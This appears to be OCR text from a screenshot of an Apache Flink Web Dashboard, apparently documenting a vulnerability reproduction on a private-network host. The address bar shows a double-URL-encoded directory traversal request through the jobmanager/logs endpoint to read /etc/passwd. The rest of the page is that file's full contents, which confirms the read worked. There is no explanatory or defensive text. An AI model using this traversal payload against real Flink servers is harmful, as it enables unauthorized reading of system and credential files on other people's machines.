 Apache Flink Web Dashboard
192.168.42.141:8081/jobman
不安全 192.168.42.141:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
4
f
Tool SDU Learning push SR work DL Entertainment HD Agent UI Cyber Security Ce... 首页-智慧场馆管理...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh